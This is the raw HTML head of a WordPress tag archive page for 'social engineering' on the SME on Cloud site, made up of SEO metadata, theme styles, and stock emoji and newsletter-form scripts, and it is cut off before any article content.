

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smeoncloud.in/tag/social-engineering/
body_size: 35767
content:


<!DOCTYPE html>
<html lang="en-US" class="cmsmasters_html">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://smeoncloud.in/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>social engineering Archives - SME on Cloud</title>
	<link rel="canonical" href="https://smeoncloud.in/tag/social-engineering/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="social engineering Archives - SME on Cloud" />
	<meta property="og:url" content="https://smeoncloud.in/tag/social-engineering/" />
	<meta property="og:site_name" content="SME on Cloud" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://smeoncloud.in/tag/social-engineering/","url":"https://smeoncloud.in/tag/social-engineering/","name":"social engineering Archives - SME on Cloud","isPartOf":{"@id":"https://smeoncloud.in/#website"},"primaryImageOfPage":{"@id":"https://smeoncloud.in/tag/social-engineering/#primaryimage"},"image":{"@id":"https://smeoncloud.in/tag/social-engineering/#primaryimage"},"thumbnailUrl":"https://smeoncloud.in/wp-content/uploads/2022/09/Cyberattacks-That-Made-It-to-the-2022-List-and-How-To-Mitigate-Them.jpg","breadcrumb":{"@id":"https://smeoncloud.in/tag/social-engineering/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://smeoncloud.in/tag/social-engineering/#primaryimage","url":"https://smeoncloud.in/wp-content/uploads/2022/09/Cyberattacks-That-Made-It-to-the-2022-List-and-How-To-Mitigate-Them.jpg","contentUrl":"https://smeoncloud.in/wp-content/uploads/2022/09/Cyberattacks-That-Made-It-to-the-2022-List-and-How-To-Mitigate-Them.jpg","width":800,"height":450,"caption":"Cyberattacks-That-Made-It-to-the-2022-List-and-How-To-Mitigate-Them"},{"@type":"BreadcrumbList","@id":"https://smeoncloud.in/tag/social-engineering/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://smeoncloud.in/"},{"@type":"ListItem","position":2,"name":"social engineering"}]},{"@type":"WebSite","@id":"https://smeoncloud.in/#website","url":"https://smeoncloud.in/","name":"SME on Cloud","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://smeoncloud.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SME on Cloud &raquo; Feed" href="https://smeoncloud.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="SME on Cloud &raquo; Comments Feed" href="https://smeoncloud.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SME on Cloud &raquo; social engineering Tag Feed" href="https://smeoncloud.in/tag/social-engineering/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/smeoncloud.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'Roboto Black Bold';
	font-weight: 400;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 600;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Black-1.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 400;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 500;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 600;
	font-display: auto;
}
@font-face {
	font-family: 'Red Hat Display';
	font-weight: 100;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/RedHatDisplay-VariableFont_wght.ttf') format('truetype');
}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://smeoncloud.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='etn-blocks-style-css' href='https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/css/etn-block-styles.css?ver=4.0.52' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--color-1: #000000;--wp--preset--color--color-2: #ffffff;--wp--preset--color--color-3: #000000;--wp--preset--color--color-4: #000000;--wp--preset--color--color-5: #000000;--wp--preset--color--color-6: #f4f4f4;--wp--preset--color--color-7: #d4d4d4;--wp--preset--color--color-8: #dfdfdf;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://smeoncloud.in/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://smeoncloud.in/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://smeoncloud.in/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://smeoncloud.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='lswssp-public-css-css' href='https://smeoncloud.in/wp-content/plugins/logo-showcase-with-slick-slider/assets/css/lswss-public.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='tss-css' href='https://smeoncloud.in/wp-content/plugins/testimonial-slider-and-showcase/assets/css/wptestimonial.css?ver=2.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='SFSIPLUSmainCss-css' href='https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/css/sfsi-style.css?ver=3.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://smeoncloud.in/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://smeoncloud.in/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://smeoncloud.in/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.52' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.52' type='text/css' media='all' />
<link rel='stylesheet' id='the-newspaper-theme-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='the-newspaper-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/css/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<style id='the-newspaper-style-inline-css' type='text/css'>

	.header_mid .header_mid_inner .logo_wrap {
		width : 345px;
	}

	.header_mid_inner .logo img.logo_retina {
		width : 250px;
	}


		.headline_aligner, 
		.cmsmasters_breadcrumbs_aligner {
			min-height:102px;
		}
		

	.header_top {
		height : 50px;
	}
	
	.header_mid {
		height : 100px;
	}
	
	.header_bot {
		height : 56px;
	}
	
	#page.cmsmasters_heading_after_header #middle, 
	#page.cmsmasters_heading_under_header #middle .headline .headline_outer {
		padding-top : 100px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer {
		padding-top : 150px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 156px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 206px;
	}
	
	@media only screen and (max-width: 1024px) {
		.header_top,
		.header_mid,
		.header_bot {
			height : auto;
		}
		
		.header_mid .header_mid_inner .header_mid_inner_cont > div {
			height : 82px;
		}
		
		#page.cmsmasters_heading_after_header #middle, 
		#page.cmsmasters_heading_under_header #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
			padding-top : 0 !important;
		}
	}
	
	@media only screen and (max-width: 768px) {
		.header_mid .header_mid_inner .header_mid_inner_cont > div, 
		.header_bot .header_bot_inner .header_mid_inner_cont > div {
			height:auto;
		}
	}
.cmsmasters_bottom_sidebar_list li {
    margin:0;
    padding:6px 0  0;
}
div#sfsi_holder {
    display: none!important;
}
.sfsi_plus_widget{float:left;    margin-top: -12px;}
.cmsmasters_bottom_sidebar_list li:before {
    content: none;
}
.sfsiplus_norm_row.sfsi_plus_wDiv {
    right: 0px;
}
</style>
<link rel='stylesheet' id='the-newspaper-adaptive-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/css/adaptive.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='the-newspaper-retina-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/css/retina.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='the-newspaper-icons-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/fontello.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='the-newspaper-icons-custom-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-vars/theme-style/css/fontello-custom.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='animate-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/animate.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/ilightbox.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-skin-dark-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/ilightbox-skins/dark-skin.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='the-newspaper-fonts-schemes-css' href='https://smeoncloud.in/wp-content/uploads/cmsmasters_styles/the-newspaper.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Red+Hat+Display%3A400%7CRoboto+Black%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='the-newspaper-theme-vars-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-vars/theme-style/css/vars-style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='the-newspaper-gutenberg-frontend-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/gutenberg/cmsmasters-framework/theme-style/css/frontend-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='newsletter-css' href='https://smeoncloud.in/wp-content/plugins/newsletter/style.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://smeoncloud.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://smeoncloud.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.3' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/debounced-resize.min.js?ver=1.0.0" id="debounced-resize-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/modernizr.min.js?ver=1.0.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/respond.min.js?ver=1.0.0" id="respond-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/jquery.iLightBox.min.js?ver=2.2.0" id="iLightBox-js"></script>
<link rel="https://api.w.org/" href="https://smeoncloud.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://smeoncloud.in/wp-json/wp/v2/tags/620" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://smeoncloud.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<style type="text/css">
			.aiovg-player {
				display: block;
				position: relative;
				border-radius: 3px;
				padding-bottom: 56.25%;
				width: 100%;
				height: 0;	
				overflow: hidden;
			}
			
			.aiovg-player iframe,
			.aiovg-player .video-js,
			.aiovg-player .plyr {
				--plyr-color-main: #00b2ff;
				position: absolute;
				inset: 0;	
				margin: 0;
				padding: 0;
				width: 100%;
				height: 100%;
			}
		</style><meta name="mpu-version" content="1.2.7" />	<script>
		window.addEventListener("sfsi_plus_functions_loaded", function() {
			var body = document.getElementsByTagName('body')[0];
			// console.log(body);
			body.classList.add("sfsi_plus_3.53");
		})
		// window.addEventListener('sfsi_plus_functions_loaded',function(e) {
		// 	jQuery("body").addClass("sfsi_plus_3.53")
		// });
		jQuery(document).ready(function(e) {
			jQuery("body").addClass("sfsi_plus_3.53")
		});

		function sfsi_plus_processfurther(ref) {
			var feed_id = '[base64]';
			var feedtype = 8;
			var email = jQuery(ref).find('input[name="email"]').val();
			var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
			if ((email != "Enter your email") && (filter.test(email))) {
				if (feedtype == "8") {
					var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
					window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
					return true;
				}
			} else {
				alert("Please enter email address");
				jQuery(ref).find('input[name="email"]').focus();
				return false;
			}
		}
	</script>
	<style>
		.sfsi_plus_subscribe_Popinner {
			width: 100% !important;
			height: auto !important;
			border: 1px solid #b5b5b5 !important;
			padding: 18px 0px !important;
			background-color: #ffffff !important;
		}

		.sfsi_plus_subscribe_Popinner form {
			margin: 0 20px !important;
		}

		.sfsi_plus_subscribe_Popinner h5 {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			margin: 0 0 10px !important;
			padding: 0 !important;
		}

		.sfsi_plus_subscription_form_field {
			margin: 5px 0 !important;
			width: 100% !important;
			display: inline-flex;
			display: -webkit-inline-flex;
		}

		.sfsi_plus_subscription_form_field input {
			width: 100% !important;
			padding: 10px 0px !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-webkit-input-placeholder {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]:-moz-placeholder {
			/* Firefox 18- */
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-moz-placeholder {
